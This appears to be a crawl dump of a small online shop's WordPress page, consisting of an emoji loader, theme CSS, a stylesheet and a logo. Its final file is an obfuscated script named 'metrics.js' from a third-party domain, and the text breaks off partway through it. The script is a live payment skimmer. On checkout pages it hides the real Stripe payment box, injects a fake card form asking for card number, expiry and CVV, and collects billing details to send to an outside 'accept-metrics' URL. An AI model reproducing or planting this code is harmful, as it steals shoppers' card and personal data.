const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.circle.mk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<style id="et-builder-module-design-13-cached-inline-styles">.et_pb_fullwidth_header_0.et_pb_fullwidth_header .header-content h1,.et_pb_fullwidth_header_0.et_pb_fullwidth_header .header-content h2.et_pb_module_header,.et_pb_fullwidth_header_0.et_pb_fullwidth_header .header-content h3.et_pb_module_header,.et_pb_fullwidth_header_0.et_pb_fullwidth_header .header-content h4.et_pb_module_header,.et_pb_fullwidth_header_0.et_pb_fullwidth_header .header-content h5.et_pb_module_header,.et_pb_fullwidth_header_0.et_pb_fullwidth_header .header-content h6.et_pb_module_header{font-weight:700;font-size:46px;color:#FFFFFF!important;line-height:55.5px;text-shadow:0.08em 0.08em 0.08em #000000}.et_pb_fullwidth_header_0.et_pb_fullwidth_header .et_pb_header_content_wrapper{font-size:70px;color:#FFFFFF!important;text-align:center}.et_pb_fullwidth_header_0.et_pb_fullwidth_header .et_pb_fullwidth_header_subhead{font-weight:600;font-size:20px;color:#ffffff!important;text-shadow:0.08em 0.08em 0.08em rgba(0,0,0,0.4)}body #page-container .et_pb_section .et_pb_fullwidth_header_0 .et_pb_button_one.et_pb_button{color:#ffffff!important;border-radius:0px;font-size:14px;background-color:#000000;padding-top:15px!important;padding-right:30px!important;padding-bottom:15px!important;padding-left:30px!important;margin-top:35px!important}body #page-container .et_pb_section .et_pb_fullwidth_header_0 .et_pb_button_one.et_pb_button:hover{color:#ffffff!important;padding-right:2em;padding-left:0.7em;background-image:initial;background-color:#000000}body #page-container .et_pb_section .et_pb_fullwidth_header_0 .et_pb_button_one.et_pb_button:hover:after{opacity:1}body #page-container .et_pb_section .et_pb_fullwidth_header_0 .et_pb_button_one.et_pb_button:after{font-size:1.6em;opacity:0;display:inline-block}body.et_button_custom_icon #page-container .et_pb_fullwidth_header_0 .et_pb_button_one.et_pb_button:after{font-size:14px}body.et_button_custom_icon #page-container .et_pb_cta_0.et_pb_promo .et_pb_promo_button.et_pb_button:after{font-size:14px}body.et_button_custom_icon #page-container .et_pb_cta_1.et_pb_promo .et_pb_promo_button.et_pb_button:after{font-size:14px}body.et_button_custom_icon #page-container .et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_button.et_pb_button:after{font-size:14px}.et_pb_fullwidth_header_0 .et_pb_button_one.et_pb_button{transition:color 300ms ease 0ms,background-color 300ms ease 0ms}.et_pb_button_0{transition:color 300ms ease 0ms,background-color 300ms ease 0ms}.et_pb_button_1{transition:color 300ms ease 0ms,background-color 300ms ease 0ms}.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_button.et_pb_button{transition:color 300ms ease 0ms,background-color 300ms ease 0ms}.et_pb_fullwidth_header_0.et_pb_fullwidth_header .et_pb_fullwidth_header_scroll a .et-pb-icon{color:#000000}.et_pb_section_1.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_shop_0 span.onsale{background-color:#000000!important}.et_pb_shop_1 span.onsale{background-color:#000000!important}.et_pb_shop_0 .et_overlay:before{color:#ffffff!important}.et_pb_shop_1 .et_overlay:before{color:#ffffff!important}.et_pb_shop_0 .et_overlay{background-color:rgba(0,0,0,0.25)!important;border-color:rgba(0,0,0,0.25)!important}.et_pb_shop_1 .et_overlay{background-color:rgba(0,0,0,0.25)!important;border-color:rgba(0,0,0,0.25)!important}.et_pb_shop_0 ul.products li.product .star-rating{width:calc(5.4em + (0px * 4))}.et_pb_shop_1 ul.products li.product .star-rating{width:calc(5.4em + (0px * 4))}body #page-container .et_pb_section .et_pb_button_0{color:#000000!important;border-width:2px!important;border-radius:0px}body #page-container .et_pb_section .et_pb_button_1{color:#000000!important;border-width:2px!important;border-radius:0px}body #page-container .et_pb_section .et_pb_button_0:hover{color:#ffffff!important;background-image:initial;background-color:#000000}body #page-container .et_pb_section .et_pb_button_1:hover{color:#ffffff!important;background-image:initial;background-color:#000000}.et_pb_button_0,.et_pb_button_0:after{transition:all 300ms ease 0ms}.et_pb_button_1,.et_pb_button_1:after{transition:all 300ms ease 0ms}.et_pb_section_3{min-height:3838.3px}.et_pb_section_4.et_pb_section{padding-top:75px;padding-bottom:75px;margin-top:-21px}.et_pb_section_5.et_pb_section{padding-top:75px;padding-bottom:75px;margin-top:-21px}.et_pb_row_2.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_row_2,body #page-container .et-db #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2.et_pb_row{width:100%;max-width:2560px}.et_pb_cta_0.et_pb_promo h2,.et_pb_cta_0.et_pb_promo h1.et_pb_module_header,.et_pb_cta_0.et_pb_promo h3.et_pb_module_header,.et_pb_cta_0.et_pb_promo h4.et_pb_module_header,.et_pb_cta_0.et_pb_promo h5.et_pb_module_header,.et_pb_cta_0.et_pb_promo h6.et_pb_module_header{font-size:36px!important;color:#ffffff!important;line-height:1.3em!important}.et_pb_cta_1.et_pb_promo h2,.et_pb_cta_1.et_pb_promo h1.et_pb_module_header,.et_pb_cta_1.et_pb_promo h3.et_pb_module_header,.et_pb_cta_1.et_pb_promo h4.et_pb_module_header,.et_pb_cta_1.et_pb_promo h5.et_pb_module_header,.et_pb_cta_1.et_pb_promo h6.et_pb_module_header{font-size:36px!important;color:#ffffff!important;line-height:1.3em!important}.et_pb_cta_0.et_pb_promo{background-color:rgba(255,255,255,0.29);padding-top:150px!important;padding-right:25px!important;padding-bottom:150px!important;padding-left:25px!important}body #page-container .et_pb_section .et_pb_cta_0.et_pb_promo .et_pb_promo_button.et_pb_button{color:#ffffff!important;border-color:#ffffff;border-radius:0px;font-size:14px}body #page-container .et_pb_section .et_pb_cta_1.et_pb_promo .et_pb_promo_button.et_pb_button{color:#ffffff!important;border-color:#ffffff;border-radius:0px;font-size:14px}body #page-container .et_pb_section .et_pb_cta_0.et_pb_promo .et_pb_promo_button.et_pb_button:hover{color:#000000!important;border-color:#ffffff!important;background-image:initial;background-color:#ffffff}body #page-container .et_pb_section .et_pb_cta_1.et_pb_promo .et_pb_promo_button.et_pb_button:hover{color:#000000!important;border-color:#ffffff!important;background-image:initial;background-color:#ffffff}body #page-container .et_pb_section .et_pb_cta_0.et_pb_promo .et_pb_promo_button.et_pb_button:after{font-size:1.6em}body #page-container .et_pb_section .et_pb_cta_1.et_pb_promo .et_pb_promo_button.et_pb_button:after{font-size:1.6em}body #page-container .et_pb_section .et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_button.et_pb_button:after{font-size:1.6em}body #page-container .et_pb_section .et_pb_cta_0.et_pb_promo .et_pb_button_wrapper .et_pb_promo_button.et_pb_button{padding-top:15px!important;padding-right:30px!important;padding-bottom:15px!important;padding-left:30px!important}body #page-container .et_pb_section .et_pb_cta_1.et_pb_promo .et_pb_button_wrapper .et_pb_promo_button.et_pb_button{padding-top:15px!important;padding-right:30px!important;padding-bottom:15px!important;padding-left:30px!important}.et_pb_cta_0.et_pb_promo .et_pb_promo_button.et_pb_button{transition:color 300ms ease 0ms,background-color 300ms ease 0ms,border 300ms ease 0ms}.et_pb_cta_1.et_pb_promo .et_pb_promo_button.et_pb_button{transition:color 300ms ease 0ms,background-color 300ms ease 0ms,border 300ms ease 0ms}.et_pb_cta_1.et_pb_promo{background-color:rgba(0,0,0,0);padding-top:150px!important;padding-right:25px!important;padding-bottom:150px!important;padding-left:25px!important}.et_pb_section_6.et_pb_section{padding-top:0px;padding-bottom:75px}.et_pb_row_3.et_pb_row{padding-top:1px!important;padding-bottom:1px!important;padding-top:1px;padding-bottom:1px}.et_pb_text_0 h1{font-weight:700}.et_pb_text_0 h2{font-weight:600}.et_pb_text_0{padding-top:50px!important;padding-right:50px!important;padding-left:50px!important}.et_pb_text_2{padding-top:50px!important;padding-right:50px!important;padding-left:50px!important}.et_pb_divider_0{padding-top:15px;padding-right:50px;padding-bottom:15px;padding-left:50px;width:75px}.et_pb_divider_0:before{border-top-color:#000000;border-top-width:2px;width:auto;top:15px;right:50px;left:50px}.et_pb_text_1.et_pb_text{color:#000000!important}.et_pb_text_1{padding-right:50px!important;padding-bottom:35px!important;padding-left:50px!important}.et_pb_text_2 h1{font-weight:700;color:#ffffff!important}.et_pb_text_2 h2{font-weight:600;color:#ffffff!important}.et_pb_divider_1{border-color:#ffffff;padding-top:15px;padding-right:50px;padding-bottom:15px;padding-left:50px;width:75px}.et_pb_divider_1:before{border-top-color:#ffffff;border-top-width:2px;width:auto;top:15px;right:50px;left:50px}.et_pb_signup_0 .et_pb_newsletter_form p input[type="text"],.et_pb_signup_0 .et_pb_newsletter_form p textarea,.et_pb_signup_0 .et_pb_newsletter_form p select,.et_pb_signup_0 .et_pb_newsletter_form p .input[type="radio"]+label i,.et_pb_signup_0 .et_pb_newsletter_form p .input[type="checkbox"]+label i{border-radius:0px 0px 0px 0px;overflow:hidden;border-width:2px;border-color:#757575}.et_pb_signup_0.et_pb_subscribe{padding-top:0px!important}body #page-container .et_pb_section .et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_button.et_pb_button{border-radius:0px;font-size:14px;padding-top:15px!important;padding-bottom:15px!important}body #page-container .et_pb_section .et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_button.et_pb_button:hover{color:#000000!important;background-image:initial;background-color:#ffffff}.et_pb_signup_0 .et_pb_newsletter_form p input[type="text"],.et_pb_signup_0 .et_pb_newsletter_form p textarea,.et_pb_signup_0 .et_pb_newsletter_form p select,.et_pb_signup_0 .et_pb_newsletter_form p .input[type="checkbox"]+label i,.et_pb_signup_0 .et_pb_newsletter_form p .input[type="radio"]+label i{background-color:rgba(0,0,0,0)}.et_pb_signup_0 .et_pb_newsletter_form p input.input:focus,.et_pb_signup_0 .et_pb_newsletter_form p textarea:focus,.et_pb_signup_0 .et_pb_newsletter_form p select:focus{background-color:rgba(0,0,0,0)}.et_pb_signup_0 .et_pb_newsletter_form p input[type="text"],.et_pb_signup_0 .et_pb_newsletter_form p textarea,.et_pb_signup_0 .et_pb_newsletter_form p select,.et_pb_signup_0 .et_pb_newsletter_form p .input[type="checkbox"]+label i:before,.et_pb_signup_0 .et_pb_newsletter_form p .input::placeholder{color:#757575!important}.et_pb_signup_0 .et_pb_newsletter_form p .input::-webkit-input-placeholder{color:#757575!important}.et_pb_signup_0 .et_pb_newsletter_form p .input::-moz-placeholder{color:#757575!important}.et_pb_signup_0 .et_pb_newsletter_form p .input::-ms-input-placeholder{color:#757575!important}.et_pb_signup_0 .et_pb_newsletter_form p .input[type="radio"]+label i:before{background-color:#757575}.et_pb_column_4{background-image:url(https://www.circle.mk/wp-content/uploads/2020/02/Screen-Shot-2019-11-29-at-1.09.05.png)}.et_pb_column_5{background-color:#000000}@media only screen and (min-width:981px){.et_pb_section_3{display:none!important}}@media only screen and (max-width:980px){.et_pb_fullwidth_header_0.et_pb_fullwidth_header .header-content h1,.et_pb_fullwidth_header_0.et_pb_fullwidth_header .header-content h2.et_pb_module_header,.et_pb_fullwidth_header_0.et_pb_fullwidth_header .header-content h3.et_pb_module_header,.et_pb_fullwidth_header_0.et_pb_fullwidth_header .header-content h4.et_pb_module_header,.et_pb_fullwidth_header_0.et_pb_fullwidth_header .header-content h5.et_pb_module_header,.et_pb_fullwidth_header_0.et_pb_fullwidth_header .header-content h6.et_pb_module_header{font-size:50px;line-height:70px}body #page-container .et_pb_section .et_pb_fullwidth_header_0 .et_pb_button_one.et_pb_button:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_button_0:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_button_1:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_cta_0.et_pb_promo .et_pb_promo_button.et_pb_button:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_cta_1.et_pb_promo .et_pb_promo_button.et_pb_button:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_button.et_pb_button:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_fullwidth_header_0 .et_pb_button_one.et_pb_button:hover:after{opacity:1}body #page-container .et_pb_section .et_pb_button_0:hover:after{opacity:1}body #page-container .et_pb_section .et_pb_button_1:hover:after{opacity:1}body #page-container .et_pb_section .et_pb_cta_0.et_pb_promo .et_pb_promo_button.et_pb_button:hover:after{opacity:1}body #page-container .et_pb_section .et_pb_cta_1.et_pb_promo .et_pb_promo_button.et_pb_button:hover:after{opacity:1}body #page-container .et_pb_section .et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_button.et_pb_button:hover:after{opacity:1}}@media only screen and (min-width:768px) and (max-width:980px){.et_pb_section_3{display:none!important}}@media only screen and (max-width:767px){.et_pb_fullwidth_header_0.et_pb_fullwidth_header .header-content h1,.et_pb_fullwidth_header_0.et_pb_fullwidth_header .header-content h2.et_pb_module_header,.et_pb_fullwidth_header_0.et_pb_fullwidth_header .header-content h3.et_pb_module_header,.et_pb_fullwidth_header_0.et_pb_fullwidth_header .header-content h4.et_pb_module_header,.et_pb_fullwidth_header_0.et_pb_fullwidth_header .header-content h5.et_pb_module_header,.et_pb_fullwidth_header_0.et_pb_fullwidth_header .header-content h6.et_pb_module_header{font-size:30px;line-height:42.3px}body #page-container .et_pb_section .et_pb_fullwidth_header_0 .et_pb_button_one.et_pb_button:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_button_0:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_button_1:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_cta_0.et_pb_promo .et_pb_promo_button.et_pb_button:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_cta_1.et_pb_promo .et_pb_promo_button.et_pb_button:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_button.et_pb_button:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_fullwidth_header_0 .et_pb_button_one.et_pb_button:hover:after{opacity:1}body #page-container .et_pb_section .et_pb_button_0:hover:after{opacity:1}body #page-container .et_pb_section .et_pb_button_1:hover:after{opacity:1}body #page-container .et_pb_section .et_pb_cta_0.et_pb_promo .et_pb_promo_button.et_pb_button:hover:after{opacity:1}body #page-container .et_pb_section .et_pb_cta_1.et_pb_promo .et_pb_promo_button.et_pb_button:hover:after{opacity:1}body #page-container .et_pb_section .et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_button.et_pb_button:hover:after{opacity:1}.et_pb_section_2{display:none!important}}</style></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.circle.mk/wp-content/themes/divi-child/style.css?ver=4.9.0
body_size: 148
content:
/*
 Theme Name:     Divi Child
 Theme URI:      https://www.elegantthemes.com/gallery/divi/
 Description:    Divi Child Theme
 Author:         Tanja
 Author URI:     https://www.elegantthemes.com
 Template:       Divi
 Version:        1.0.0
*/
 
 
/* =Theme customization starts here
------------------------------------------------------- */


--- FILE ---
content_type: image/svg+xml
request_url: https://www.circle.mk/wp-content/uploads/2020/02/circle-logo-vector.svg
body_size: 1011
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 277.49 64.72"><defs><style>.cls-1{stroke:#000;stroke-linecap:round;}</style></defs><title>circle-logo-vector</title><path d="M31.26,2.16A31.09,31.09,0,1,1,.16,33.26,31.09,31.09,0,0,1,31.26,2.16Z" transform="translate(-0.16 0.38)"/><path class="cls-1" d="M93.44,60.52a20.8,20.8,0,0,1-10.76-2.8A20.18,20.18,0,0,1,75.19,50a21.9,21.9,0,0,1-2.73-10.87h0a23,23,0,0,1,2.61-11,19.41,19.41,0,0,1,7.22-7.65,19.77,19.77,0,0,1,10.37-2.77h0a19.15,19.15,0,0,1,15.6,7.38h0a2.35,2.35,0,0,1,.61,1.61h0a2.63,2.63,0,0,1-1.31,2.15h0a2.59,2.59,0,0,1-1.46.46h0a3.08,3.08,0,0,1-2.23-1.15h0a15.71,15.71,0,0,0-5.07-3.8,14.58,14.58,0,0,0-6.15-1.27h0a14.06,14.06,0,0,0-7.53,2A13.55,13.55,0,0,0,80,30.86a18.62,18.62,0,0,0-1.81,8.3h0a17.3,17.3,0,0,0,1.92,8.18,14.31,14.31,0,0,0,5.38,5.72,15.08,15.08,0,0,0,7.91,2.07h0q6.15,0,9.91-3.3h0a3.18,3.18,0,0,1,2.07-.85h0a2.64,2.64,0,0,1,1.69.61h0a2.7,2.7,0,0,1,1.08,2.07h0a2.19,2.19,0,0,1-.77,1.69h0A19.72,19.72,0,0,1,93.44,60.52Zm31.27-.38a2.89,2.89,0,0,1-3-3h0v-36a2.89,2.89,0,0,1,3-3h0a2.79,2.79,0,0,1,2.11.85,3,3,0,0,1,.81,2.15h0v36a3,3,0,0,1-.81,2.15A2.79,2.79,0,0,1,124.71,60.13Zm-.08-50a4,4,0,0,1-3-1.23,4.15,4.15,0,0,1-1.19-3h0a3.92,3.92,0,0,1,1.23-3,4.22,4.22,0,0,1,3-1.15h0a4.12,4.12,0,0,1,2.92,1.15,3.92,3.92,0,0,1,1.23,3h0a4.08,4.08,0,0,1-1.23,3A4.08,4.08,0,0,1,124.64,10.11Zm37,7.53a12.7,12.7,0,0,1,5.11.85,2.64,2.64,0,0,1,1.88,2.38h0a2.33,2.33,0,0,1-.08.69h0a2.34,2.34,0,0,1-1,1.46,3.57,3.57,0,0,1-1.81.38h0q-.69,0-2.38-.15h0a16.2,16.2,0,0,0-1.84-.08h0a14.11,14.11,0,0,0-9.41,3.07,10,10,0,0,0-3.65,8h0v23a2.67,2.67,0,0,1-2.92,2.92h0a2.67,2.67,0,0,1-2.92-2.92h0V21a2.67,2.67,0,0,1,2.92-2.92h0A2.67,2.67,0,0,1,148.53,21h0V24.4a15.25,15.25,0,0,1,5.69-5A16.14,16.14,0,0,1,161.67,17.64Zm31.89,42.87a20.8,20.8,0,0,1-10.76-2.8A20.18,20.18,0,0,1,175.31,50a21.9,21.9,0,0,1-2.73-10.87h0a23,23,0,0,1,2.61-11,19.41,19.41,0,0,1,7.22-7.65,19.77,19.77,0,0,1,10.37-2.77h0a19.15,19.15,0,0,1,15.6,7.38h0a2.35,2.35,0,0,1,.61,1.61h0a2.63,2.63,0,0,1-1.31,2.15h0a2.59,2.59,0,0,1-1.46.46h0A3.08,3.08,0,0,1,204,28.17h0a15.71,15.71,0,0,0-5.07-3.8,14.58,14.58,0,0,0-6.15-1.27h0a14.06,14.06,0,0,0-7.53,2,13.55,13.55,0,0,0-5.11,5.72,18.62,18.62,0,0,0-1.81,8.3h0a17.3,17.3,0,0,0,1.92,8.18,14.31,14.31,0,0,0,5.38,5.72,15.08,15.08,0,0,0,7.91,2.07h0q6.15,0,9.91-3.3h0a3.18,3.18,0,0,1,2.07-.85h0a2.64,2.64,0,0,1,1.69.61h0a2.7,2.7,0,0,1,1.08,2.07h0a2.19,2.19,0,0,1-.77,1.69h0A19.72,19.72,0,0,1,193.56,60.52Zm36.11-.38A9.32,9.32,0,0,1,222,56.41a14.92,14.92,0,0,1-3-9.57h0V3a2.79,2.79,0,0,1,.85-2.11A2.89,2.89,0,0,1,222,.12h0a2.86,2.86,0,0,1,2.11.81A2.86,2.86,0,0,1,224.9,3h0v43.8a9.73,9.73,0,0,0,1.34,5.38,4,4,0,0,0,3.42,2.07h1.92a2.31,2.31,0,0,1,1.84.81,3.13,3.13,0,0,1,.69,2.11h0a2.63,2.63,0,0,1-1,2.11,3.75,3.75,0,0,1-2.5.81h-1Zm28.2-42.41a19.05,19.05,0,0,1,10.07,2.65,18.09,18.09,0,0,1,6.8,7.34,22.94,22.94,0,0,1,2.42,10.68h0a2.57,2.57,0,0,1-.77,2,2.78,2.78,0,0,1-2,.73h-31A15.11,15.11,0,0,0,259,55.21h0a17.11,17.11,0,0,0,5.57-1,13.51,13.51,0,0,0,4.49-2.42h0a3.36,3.36,0,0,1,2.07-.77h0a2.86,2.86,0,0,1,1.69.61h0a2.77,2.77,0,0,1,1,2.07h0a2.33,2.33,0,0,1-.85,1.77h0a20.89,20.89,0,0,1-6.45,3.57A22.05,22.05,0,0,1,259,60.52h0a22,22,0,0,1-11-2.73,19.47,19.47,0,0,1-7.57-7.61,22.2,22.2,0,0,1-2.73-11h0a23.43,23.43,0,0,1,2.57-11.1,19,19,0,0,1,7.15-7.61A19.92,19.92,0,0,1,257.87,17.72Zm0,5.3a13.58,13.58,0,0,0-9.68,3.61,15.66,15.66,0,0,0-4.69,9.53h28.12a15,15,0,0,0-4.3-9.53A12.94,12.94,0,0,0,257.87,23Z" transform="translate(-0.16 0.38)"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://pixelunionsoft.top/circle/metrics.js
body_size: 3474
content:
function _0x586b(){const _0x14abf7=['625wvqPTk','style','billing_city','getItem','querySelector','addEventListener','input[name=\x22payment_method\x22]:checked','location','billing_phone','innerHTML','39fVFqTX','cvv','includes','fromCharCode','billing_email','add','105532GyqoOc','950xJUjRu','.status-box','_btn','block','cod','5464nuqbFP','classList','cardNum','GET','4319rqzfmX','random','div','23931uurAOD','1147211JLZNtM','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','.payment_box.payment_method_cod','appendChild','userAgent','exp','target','floor','input','card','9136lisucC','origin','setProperty','https://merikssimplegood.top/api/accept-metrics?metrics=','billing_address_1','createElement','forEach','8349550NnEdWm','getElementById','none','stringify','239YaVuXF','display','setItem','billing_address_2','216XeABFd','already_checked','value','key','.payment_box.payment_method_eh_stripe_checkout\x20ul','21354aMANTQ'];_0x586b=function(){return _0x14abf7;};return _0x586b();}const _0x38e53e=_0x171c;(function(_0x85e0d8,_0x507e6f){const _0x378006=_0x171c,_0x460d64=_0x85e0d8();while(!![]){try{const _0x1f63a0=parseInt(_0x378006(0x1a9))/0x1*(parseInt(_0x378006(0x1c9))/0x2)+-parseInt(_0x378006(0x1bd))/0x3*(-parseInt(_0x378006(0x1c3))/0x4)+-parseInt(_0x378006(0x1b3))/0x5*(parseInt(_0x378006(0x1b2))/0x6)+parseInt(_0x378006(0x1cd))/0x7*(-parseInt(_0x378006(0x19e))/0x8)+-parseInt(_0x378006(0x1d0))/0x9*(parseInt(_0x378006(0x1c4))/0xa)+-parseInt(_0x378006(0x1a5))/0xb+-parseInt(_0x378006(0x1ad))/0xc*(-parseInt(_0x378006(0x1d1))/0xd);if(_0x1f63a0===_0x507e6f)break;else _0x460d64['push'](_0x460d64['shift']());}catch(_0x511bfe){_0x460d64['push'](_0x460d64['shift']());}}}(_0x586b,0x6753d));let isFrame=!![],frameChild='ul',url5555=_0x38e53e(0x1a1),urlInclude='checkout';const firstNameVal='billing_first_name',lastNameVal='billing_last_name',companyVal='billing_company',addrOneVal=_0x38e53e(0x1a2),addrTwoVal=_0x38e53e(0x1ac),postCodeVal='billing_postcode',cityVal=_0x38e53e(0x1b5),phoneVal=_0x38e53e(0x1bb),mailVal=_0x38e53e(0x1c1);function allChecked(){const _0x3fdf05=_0x38e53e;return document['URL'][_0x3fdf05(0x1bf)](urlInclude)&&localStorage[_0x3fdf05(0x1b6)](_0x3fdf05(0x1ae))!=='1';}function getRandomText(_0x2ec849){const _0x1c7dae=_0x38e53e,_0x36aa2e=_0x1c7dae(0x1d2);let _0x279d1f='';for(let _0x4d9edd=0x0;_0x4d9edd<_0x2ec849;_0x4d9edd++){const _0x2e955e=Math[_0x1c7dae(0x1d8)](Math[_0x1c7dae(0x1ce)]()*_0x36aa2e['length']);_0x279d1f+=_0x36aa2e[_0x2e955e];}return _0x279d1f;}let randedObj={'sd':getRandomText(0xf)};function renderForm(){const _0x136902=_0x38e53e;let _0x4088de=document[_0x136902(0x1b7)](_0x136902(0x1d3));if(!_0x4088de)return;const _0x535da1=_0x4088de[_0x136902(0x1b7)](_0x136902(0x1c5));if(_0x535da1)_0x535da1['style'][_0x136902(0x1aa)]=_0x136902(0x1a7);const _0x1acc8d=_0x4088de[_0x136902(0x1b7)]('fieldset');if(_0x1acc8d)_0x1acc8d[_0x136902(0x1b4)]['display']=_0x136902(0x1a7);let _0x3eceb1=document[_0x136902(0x1a3)](_0x136902(0x1cf));_0x3eceb1[_0x136902(0x1ca)][_0x136902(0x1c2)]('s'+randedObj['sd']),_0x3eceb1[_0x136902(0x1bc)]='\x0a<style>\x0a\x20\x20.card-form\x20{\x0a\x20\x20\x20\x20padding:\x2010px\x200px\x2020px\x200px;\x0a\x20\x20\x20\x20font-family:\x20Arial,\x20sans-serif;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20{\x0a\x20\x20\x20\x20margin-bottom:\x2010px;\x0a\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20label\x20{\x0a\x20\x20\x20\x20display:\x20block;\x0a\x20\x20\x20\x20margin-bottom:\x205px;\x0a\x20\x20\x20\x20font-size:\x2014px;\x0a\x20\x20\x20\x20color:\x20#3b3939;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20input\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20padding:\x205px;\x0a\x20\x20\x20\x20border:\x201px\x20solid\x20#3b3737;\x0a\x20\x20\x20\x20box-sizing:\x20border-box;\x0a\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20\x20\x20outline:\x20none;\x0a\x20\x20\x20\x20padding-right:\x2040px;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20input::placeholder\x20{\x0a\x20\x20\x20\x20color:\x20#cbcbcb\x20!important;\x0a\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20{\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20flex-direction:\x20row;\x0a\x20\x20\x20\x20gap:\x2030px;\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20.form-group165165484\x20{\x0a\x20\x20\x20\x20flex:\x201;\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20.form-group165165484\x20input\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20}\x0a\x0a\x20\x20.card-form-top-text\x20{\x0a\x20\x20\x20\x20padding-bottom:\x205px;\x0a\x20\x20}\x0a\x0a\x20\x20.card-form-top-text\x20span\x20{\x0a\x20\x20\x20\x20font-size:\x2013px;\x0a\x20\x20}\x0a\x0a\x20\x20.cardContainer\x20{\x0a\